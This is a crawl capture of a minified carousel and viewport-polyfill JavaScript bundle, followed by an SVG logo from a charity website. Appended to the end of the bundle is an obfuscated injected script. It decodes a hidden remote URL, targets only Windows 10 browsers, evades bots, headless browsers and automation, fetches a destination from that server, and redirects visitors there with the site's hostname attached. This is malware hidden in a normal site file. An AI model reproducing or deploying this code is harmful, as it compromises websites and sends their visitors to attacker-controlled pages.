t,i,o,n,s,r,l=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!l.dragging||l.scrolling||s&&1!==s.length)&&(t=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,l.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&4<r?!(l.scrolling=!0):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),i=l.swipeDirection(),void 0!==e.originalEvent&&4<l.touchObject.swipeLength&&(l.swiping=!0,e.preventDefault()),n=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(n=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,(l.touchObject.edgeHit=!1)===l.options.infinite&&(0===l.currentSlide&&"right"===i||l.currentSlide>=l.getDotCount()&&"left"===i)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=t+o*n:l.swipeLeft=t+o*(l.$list.height()/l.listWidth)*n,!0===l.options.verticalSwiping&&(l.swipeLeft=t+o*n),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},r.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},r.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},r.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){var e,t,i=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?i[e].slick=new r(i[e],o):t=i[e].slick[o].apply(i[e].slick,n),void 0!==t)return t;return i}})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],15:[function(a,e,d){(function(e,t){var o=a("process/browser.js").nextTick,i=Function.prototype.apply,n=Array.prototype.slice,s={},r=0;function l(e,t){this._id=e,this._clearFn=t}d.setTimeout=function(){return new l(i.call(setTimeout,window,arguments),clearTimeout)},d.setInterval=function(){return new l(i.call(setInterval,window,arguments),clearInterval)},d.clearTimeout=d.clearInterval=function(e){e.close()},l.prototype.unref=l.prototype.ref=function(){},l.prototype.close=function(){this._clearFn.call(window,this._id)},d.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},d.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},d._unrefActive=d.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},d.setImmediate="function"==typeof e?e:function(e){var t=r++,i=!(arguments.length<2)&&n.call(arguments,1);return s[t]=!0,o(function(){s[t]&&(i?e.apply(null,i):e.call(null),d.clearImmediate(t))}),t},d.clearImmediate="function"==typeof t?t:function(e){delete s[e]}}).call(this,a("timers").setImmediate,a("timers").clearImmediate)},{"process/browser.js":12,timers:15}],16:[function(e,i,o){!function(){!function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof o?i.exports=t():e.viewportUnitsBuggyfill=t()}(this,function(){"use strict";var a,d,o,i,e,s=!1,t=window.navigator.userAgent,c=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g,n=/(https?:)?\/\//,r=[].forEach,l=/MSIE [0-9]\./i.test(t),u=/MSIE [0-8]\./i.test(t),p=-1<t.indexOf("Opera Mini"),f=/(iPhone|iPod|iPad).+AppleWebKit/i.test(t)&&((e=t.match(/OS (\d)/))&&1<e.length&&parseInt(e[1])<10),h=-1<t.indexOf(" Android ")&&-1<t.indexOf("Version/")&&parseFloat((t.match("Android ([0-9.]+)")||[])[1])<=4.4;l=l||!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);try{new v("test")}catch(e){var v=function(e,t){var i;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i};v.prototype=window.Event.prototype,window.CustomEvent=v}function m(){s&&(w(),setTimeout(function(){i.textContent=g(),i.parentNode.appendChild(i),window.dispatchEvent(new v("viewport-units-buggyfill-style"))},1))}function w(){return o=[],r.call(document.styleSheets,function(e){var t=function(e){try{if(!e.cssRules)return}catch(e){if("SecurityError"!==e.name)throw e;return}for(var t=[],i=0;i<e.cssRules.length;i++){var o=e.cssRules[i];t.push(o)}return t}(e);t&&"patched-viewport"!==e.ownerNode.id&&"ignore"!==e.ownerNode.getAttribute("data-viewport-units-buggyfill")&&(e.media&&e.media.mediaText&&window.matchMedia&&!window.matchMedia(e.media.mediaText).matches||r.call(t,y))}),o}function y(i){if(7===i.type){var e;try{e=i.cssText}catch(e){return}return c.lastIndex=0,void(c.test(e)&&!n.test(e)&&(o.push([i,null,e]),a.hacks&&a.hacks.findDeclarations(o,i,null,e)))}if(i.style)r.call(i.style,function(e){var t=i.style.getPropertyValue(e);i.style.getPropertyPriority(e)&&(t+=" !important"),c.lastIndex=0,c.test(t)&&(o.push([i,e,t]),a.hacks&&a.hacks.findDeclarations(o,i,e,t))});else{if(!i.cssRules)return;r.call(i.cssRules,function(e){y(e)})}}function g(){var e,t;e=window.innerHeight,t=window.innerWidth,d={vh:e,vw:t,vmax:Math.max(t,e),vmin:Math.min(t,e)};var n,s,r=[],l=[];return o.forEach(function(e){var t=function(e,t,i){var o,n=[];o=i.replace(c,T),a.hacks&&(o=a.hacks.overwriteDeclaration(e,t,o));t&&(n.push(e.selectorText),o=t+": "+o+";");var s=e.parentRule;for(;s;)s.media?n.unshift("@media "+s.media.mediaText):s.conditionText&&n.unshift("@supports "+s.conditionText),s=s.parentRule;return{selector:n,content:o}}.apply(null,e),i=t.selector.length?t.selector.join(" {\n")+" {\n":"",o=new Array(t.selector.length+1).join("\n}");if(!i||i!==n)return l.length&&(r.push(n+l.join("\n")+s),l.length=0),void(i?(n=i,s=o,l.push(t.content)):(r.push(t.content),s=n=null));i&&!n&&(n=i,s=o),l.push(t.content)}),l.length&&r.push(n+l.join("\n")+s),p&&r.push("* { content: normal !important; }"),r.join("\n\n")}function T(e,t,i){var o=d[i];return parseFloat(t)/100*o+"px"}function k(e){return e.slice(0,e.indexOf("/",e.indexOf("://")+3))}return{version:"0.6.1",findProperties:w,getCss:g,init:function(e){if(!s){if(!0===e&&(e={force:!0}),(a=e||{}).isMobileSafari=f,a.isBadStockAndroid=h,!a.ignoreVmax||a.force||u||(l=!1),u||!a.force&&!f&&!l&&!h&&!p&&(!a.hacks||!a.hacks.required(a)))return window.console&&u&&console.info("viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below"),{init:function(){}};var t,o;window.dispatchEvent(new v("viewport-units-buggyfill-init")),a.hacks&&a.hacks.initialize(a),s=!0,(i=document.createElement("style")).id="patched-viewport",document[a.appendToBody?"body":"head"].appendChild(i),t=function(){var i,o,n,e=(i=m,o=a.refreshDebounceWait||100,function(){var e=this,t=arguments;clearTimeout(n),n=setTimeout(function(){i.apply(e,t)},o)});window.addEventListener("orientationchange",e,!0),window.addEventListener("pageshow",e,!0),(a.force||l||function(){try{return window.self!==window.top}catch(e){return 1}}())&&(window.addEventListener("resize",e,!0),a._listeningToResize=!0),a.hacks&&a.hacks.initializeEvents(a,m,e),m()},o=0,r.call(document.styleSheets,function(e){var t,i;e.href&&k(e.href)!==k(location.href)&&"ignore"!==e.ownerNode.getAttribute("data-viewport-units-buggyfill")&&(o++,t=e.ownerNode,i=n,function(e,t,i){var o=new XMLHttpRequest;if("withCredentials"in o)o.open("GET",e,!0);else{if("undefined"==typeof XDomainRequest)throw new Error("cross-domain XHR not supported");(o=new XDomainRequest).open("GET",e)}o.onload=t,o.onerror=i,o.send()}(t.href,function(){var e=document.createElement("style");e.media=t.media,e.setAttribute("data-href",t.href),e.textContent=this.responseText,t.parentNode.replaceChild(e,t),i()},i))}),o||t()}function n(){--o||t()}},refresh:m}})}()},{}]},{},[1]);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();

--- FILE ---
content_type: image/svg+xml
request_url: https://unitingwa.org.au/wp-content/themes/uniting/images/logo-red.svg
body_size: 1110
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 211.26 69.87" style="enable-background:new 0 0 211.26 69.87;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AB0870;}
</style>
<path class="st0" d="M180.25,59.45c0-2.63,0.01-3.11,0.01-3.11l-0.02,0.38l0-0.4l-1.63,0.15l-3.42-0.02
	c-4.62-0.03-99.14,1.02-154.07,2.4c-0.98,0.06-2.01,0.26-2.96,0.32c-0.2,0.01-0.35,0.18-0.35,0.38v9.94c0,0.22,0.18,0.39,0.4,0.38
	c1.13-0.07,3.23-0.41,3.61-0.34c0.36,0.06,152.17-2.98,153.3-2.97l3.08,0.02l1.97-0.15c0,0-0.12-3.76,0-5.02
	C180.25,60.67,180.25,59.45,180.25,59.45"/>
<path class="st0" d="M61.68,51.17c-0.21,0-0.38-0.17-0.38-0.38V31.63c0-2.47-1.2-3.85-3.65-3.85c-2.71,0-4.1,1.77-4.1,4.47v18.54
	c0,0.21-0.17,0.38-0.38,0.38H42c-0.21,0-0.38-0.17-0.38-0.38V18.31c0-0.21,0.17-0.38,0.38-0.38h8.98c0.18,0,0.33,0.13,0.37,0.3
	L52,21.5c2.24-3.04,5.69-4.24,9.53-4.24c8.18,0,11.7,5.45,11.7,13.6v19.93c0,0.21-0.17,0.38-0.38,0.38H61.68z"/>
<path class="st0" d="M78.75,17.93H89.9c0.21,0,0.38,0.17,0.38,0.38v32.49c0,0.21-0.17,0.38-0.38,0.38H78.75
	c-0.21,0-0.38-0.17-0.38-0.38V18.31C78.37,18.1,78.54,17.93,78.75,17.93"/>
<path class="st0" d="M91.93,7.61c0,4.2-3.41,7.61-7.61,7.61c-4.2,0-7.61-3.41-7.61-7.61c0-4.2,3.41-7.61,7.61-7.61
	C88.53,0,91.93,3.41,91.93,7.61"/>
<path class="st0" d="M123.81,17.93h11.15c0.21,0,0.38,0.17,0.38,0.38v32.49c0,0.21-0.17,0.38-0.38,0.38h-11.15
	c-0.21,0-0.38-0.17-0.38-0.38V18.31C123.43,18.1,123.6,17.93,123.81,17.93"/>
<path class="st0" d="M136.53,8.08c0,3.94-3.19,7.14-7.14,7.14c-3.94,0-7.14-3.19-7.14-7.14c0-3.94,3.19-7.14,7.14-7.14
	C133.33,0.94,136.53,4.14,136.53,8.08"/>
<path class="st0" d="M112.18,17.93V8.6c0-0.21-0.17-0.38-0.38-0.38h-11.16c-0.21,0-0.38,0.17-0.38,0.38v9.33h-5.07
	c-0.21,0-0.38,0.17-0.38,0.38v9.03c0,0.21,0.17,0.38,0.38,0.38h4.93v23.07c0,0.21,0.17,0.38,0.38,0.38h11.16
	c0.21,0,0.38-0.17,0.38-0.38V27.72h6.53c0.21,0,0.38-0.17,0.38-0.38v-9.03c0-0.21-0.17-0.38-0.38-0.38H112.18z"/>
<path class="st0" d="M161.12,51.17c-0.21,0-0.38-0.17-0.38-0.38V31.63c0-2.47-1.2-3.85-3.65-3.85c-2.71,0-4.1,1.77-4.1,4.47v18.54
	c0,0.21-0.17,0.38-0.38,0.38h-11.18c-0.21,0-0.38-0.17-0.38-0.38V18.31c0-0.21,0.17-0.38,0.38-0.38h8.98c0.18,0,0.33,0.13,0.37,0.3
	l0.65,3.26c2.24-3.04,5.69-4.24,9.52-4.24c8.18,0,11.59,5.45,11.59,13.6v19.93c0,0.21-0.17,0.38-0.38,0.38H161.12z"/>
<path class="st0" d="M200.88,18.42v1.77c-2.24-2.27-5.46-2.94-9.4-2.94c-9.5,0-14.91,7.77-14.91,17.17c0,7.47,3.4,16.36,14.46,16.36
	c3.14,0,5.87-0.71,8.32-3.02v0.26c0,5.73-3.34,7.92-7.75,7.92c-1.6,0-3.28-0.29-4.9-0.88c-0.25-0.09-0.51,0.09-0.51,0.35l-0.04,9.83
	c0,0.17,0.11,0.32,0.28,0.37c2.19,0.61,4.51,0.92,6.89,0.92c10.7,0,17.95-6.79,17.95-17.72V18.42c0-0.21-0.17-0.38-0.38-0.38h-9.63
	C201.05,18.04,200.88,18.21,200.88,18.42 M194.15,40.87c-3.96,0-5.81-3.08-5.81-6.52c0-3.45,1.86-6.83,5.81-6.83
	c3.96,0,5.61,3.39,5.61,6.83C199.76,37.79,198.1,40.87,194.15,40.87"/>
<path class="st0" d="M25.13,11.21v24.28c0,4.35-2.56,7.15-6.79,7.15c-4.29,0-6.73-2.8-6.73-7.15V11.21H0.45
	C0.2,11.21,0,11.41,0,11.66v23.77c0,11.5,7.39,16.92,18.34,16.92c11.02,0,18.34-5.42,18.34-16.92V11.21H25.13z"/>
</svg>
